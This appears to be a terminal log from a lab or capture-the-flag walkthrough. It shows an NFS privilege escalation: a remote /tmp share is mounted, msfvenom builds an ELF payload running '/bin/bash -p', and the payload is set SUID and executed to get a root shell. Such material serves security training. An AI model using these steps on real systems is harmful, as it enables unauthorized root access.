 ❯ sudo su
[sudo] password for walt:
root@kali:/home/walt# mkdir /tmp/nfs
root@kali:/home/walt# mount -o rw,vers=2 10.10.51.239:/tmp /tmp/nfs
root@kali:/home/walt# msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs
/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
root@kali:/home/walt# cd /tmp/nfs/
root@kali:/tmp/nfs# chmod +xs shell.elf
root@kali:/tmp/nfs# ./shell.elf